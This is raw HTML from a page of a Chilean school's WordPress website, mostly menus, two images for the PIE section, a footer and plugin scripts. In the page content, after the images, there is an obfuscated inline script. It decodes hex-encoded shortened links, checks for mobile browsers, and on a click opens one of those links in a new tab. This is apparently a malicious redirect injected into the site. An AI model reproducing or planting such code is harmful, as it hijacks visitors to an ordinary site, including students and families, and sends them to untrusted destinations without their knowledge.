		<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/metas-estrategicas-2016-2019/">Objetivos y Metas Estratégicas 2020-2023</a></li>
	</ul>
</li>
	<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/subvencion-escolar-preferencial/">Subvención Escolar Preferencial</a>
	<ul>
		<li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/convenio-de-igualdades-sep/">Convenio de igualdades SEP</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/actividades-sep/">Actividades SEP</a>
		<ul>
			<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/premio-convivencia/">Premio Convivencia Escolar</a></li>
			<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/dia-del-alumnoa/">Día del Alumno (a)</a></li>
			<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/celebracion-21-de-mayo/">Celebración 21 de mayo</a></li>
			<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/semana-tp-2015/">Semana TP 2020</a></li>
			<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/fiestas-patrias-2015/">Fiestas Patrias</a></li>
			<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/banda-sinfonica/">Banda Sinfónica</a></li>
			<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/aniversario-colegio/">Aniversario Colegio</a></li>
			<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/gala-humboldt-big-band/">Gala Humboldt Big Band</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Dirección</a>
<ul>
	<li id="menu-item-5630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/director/">Director</a>
	<ul>
		<li id="menu-item-5826" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-5/">Contacto</a></li>
	</ul>
</li>
	<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/secretaria-direccion-2/">Secretaria Dirección</a>
	<ul>
		<li id="menu-item-8003" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-8/">Contacto</a></li>
	</ul>
</li>
	<li id="menu-item-12408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/boletin/">Boletines</a>
	<ul>
		<li id="menu-item-12476" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/marzo/">Marzo</a></li>
		<li id="menu-item-12477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/abril/">Abril</a></li>
		<li id="menu-item-12478" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/mayo/">Mayo</a></li>
		<li id="menu-item-12479" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/junio/">Junio</a></li>
		<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/agosto/">Agosto</a></li>
		<li id="menu-item-12512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/septiembre/">Septiembre</a></li>
		<li id="menu-item-12513" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/octubre/">Octubre</a></li>
		<li id="menu-item-12514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/noviembre/">Noviembre</a></li>
		<li id="menu-item-12515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/diciembre/">Diciembre</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>UTP</a>
<ul>
	<li id="menu-item-5609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos/">Quienes Somos</a></li>
	<li id="menu-item-5830" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-6/">Contacto</a></li>
	<li id="menu-item-7000" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://kingsschoolcordillera.cl/2024/01/lecturas-complementarias-2026/">Lecturas Complementarias 2026</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/simce/">Simce</a></li>
</ul>
</li>
<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/talleres-internos/">Técnico Profesional</a>
<ul>
	<li id="menu-item-6733" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos-7/">Quienes Somos</a></li>
	<li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-8/">Contacto</a></li>
	<li id="menu-item-6086" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/administracion-2/">Administración</a></li>
	<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/enfermeria/">Enfermería</a></li>
	<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-6088" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/telecomunicaciones/">Telecomunicaciones</a></li>
</ul>
</li>
<li id="menu-item-5751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Inspectoría</a>
<ul>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/inspectores-2/">Quienes Somos</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-4/">Contacto</a></li>
	<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/horario-de-clases/">Horario de Clases</a></li>
	<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-de-alimentacion-escolar/">Plan de Alimentación Escolar</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/programas-actos-civicos/">Programas / Actos Cívicos</a></li>
</ul>
</li>
<li id="menu-item-5752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Convivencia Escolar</a>
<ul>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos-4/">Quienes Somos</a></li>
	<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-2/">Contacto</a></li>
	<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/encargado-de-convivencia/">Encargado de Convivencia</a></li>
	<li id="menu-item-6995" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/orientaciones-de-estudio-psicologia-y-trabajo-social/">Orientaciones de Estudio Psicología y Trabajo Social</a></li>
	<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/pisocologa/">Psicóloga</a></li>
	<li id="menu-item-5622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/trabajadora-social/">Trabajadora Social</a>
	<ul>
		<li id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/becas-junaeb/">Becas Junaeb</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>PIE</a>
<ul>
	<li id="menu-item-6147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos-6/">Quienes Somos</a></li>
	<li id="menu-item-5818" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-3/">Contacto</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/noticas-pie/">Noticas PIE</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/clases-remotas/">Clases Remotas</a></li>
	<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-anual-pie/">Plan Anual PIE</a></li>
	<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/profesionales-pie/">Profesionales PIE</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/capacitaciones/">Capacitaciones PIE</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/resolucion-pie/">Resolución PIE</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/protocolo-pie/">Protocolo PIE</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/rendicion-de-cuentas-pie/">Rendición de cuentas PIE</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/boletin-pie/">Boletín PIE</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-anual-pie-2018/">Informe Anual PIE</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reuniones-de-apoderados/">Reuniones de Apoderados</a></li>
</ul>
</li>
</ul></div>
</div>

    <!-- Página Genérica -->
    <div class="contenido">
                                    <div class="page-content">
                    <div class="sidebar">
<div id="media_image-57" class="widget widget_media_image"><a href="https://kingsschoolcordillera.cl/lista-de-utiles-escolares-2026"><img fetchpriority="high" width="298" height="168" src="https://kingsschoolcordillera.cl/wp-content/uploads/2025/12/listas_widget_ksc-2026.png" class="image wp-image-14846  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="block-16" class="widget widget_block">&nbsp;&#160;</div><div id="media_image-59" class="widget widget_media_image"><a href="https://kingsschoolcordillera.cl/2024/01/lecturas-complementarias-2026/"><img width="298" height="168" src="https://kingsschoolcordillera.cl/wp-content/uploads/2025/12/lecturas_widget_ksc.png" class="image wp-image-14849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="block-20" class="widget widget_block">&nbsp;&#160;</div><div id="media_image-58" class="widget widget_media_image"><a href="https://schoolmatic.cl/"><img width="298" height="168" src="https://kingsschoolcordillera.cl/wp-content/uploads/2025/12/school_matic.png" class="image wp-image-14848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="text-22" class="widget widget_text">			<div class="textwidget"><p><a class="btn-large" href="https://kingsschoolcordillera.cl/contacto" target="_blank" rel="noopener">CONTACTO</a></p>
</div>
		</div></div>                    <div class="content-left">
                        <h1>PIE</h1>
                        
<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://kingsschoolcordillera.cl/wp-content/uploads/2019/11/Captura-de-Pantalla-2019-11-19-a-las-12.14.14-1024x333.png" alt="" class="wp-image-5219" width="564" height="183" srcset="https://kingsschoolcordillera.cl/wp-content/uploads/2019/11/Captura-de-Pantalla-2019-11-19-a-las-12.14.14-1024x333.png 1024w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/11/Captura-de-Pantalla-2019-11-19-a-las-12.14.14-300x97.png 300w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/11/Captura-de-Pantalla-2019-11-19-a-las-12.14.14-768x249.png 768w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/11/Captura-de-Pantalla-2019-11-19-a-las-12.14.14.png 1044w" sizes="(max-width: 564px) 100vw, 564px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><img loading="lazy" decoding="async" width="1024" height="409" src="https://kingsschoolcordillera.cl/wp-content/uploads/2019/11/Captura-de-Pantalla-2019-11-19-a-las-12.15.40-1024x409.png" alt="" class="wp-image-5220" srcset="https://kingsschoolcordillera.cl/wp-content/uploads/2019/11/Captura-de-Pantalla-2019-11-19-a-las-12.15.40-1024x409.png 1024w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/11/Captura-de-Pantalla-2019-11-19-a-las-12.15.40-300x120.png 300w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/11/Captura-de-Pantalla-2019-11-19-a-las-12.15.40-768x307.png 768w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/11/Captura-de-Pantalla-2019-11-19-a-las-12.15.40.png 1066w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x51\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x4b\x6e\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x49\x58\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x59\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x78\x5a\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x66\x56\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x78\x71\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x55\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4e\x73\x4b\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x72\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    </div>
                </div>
                        </div>

<div class="footer">

<div class="credits">
	<div class="copy-left"> 

Copyright© 2013 ·All Rights Reserved·</div>
	<div class="copy-right">Desarrollado y Diseñado por mesa22 </div>
</div>

</div>
</body>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingsschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/uploads/shadowbox-js/d1a5ab8df69aa908fc72517afc4c5359.js?ver=3.0.3" id="shadowbox-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kingsschoolcordillera.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https://kingsschoolcordillera.cl/wp-admin/admin-ajax.php","ajax_mode_url":"https://kingsschoolcordillera.cl/?spu_action=spu_load","pid":"4213","is_front_page":"","is_category":"","site_url":"https://kingsschoolcordillera.cl","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
//# sourceURL=spu-public-js-extra
/* ]]> */
</script>
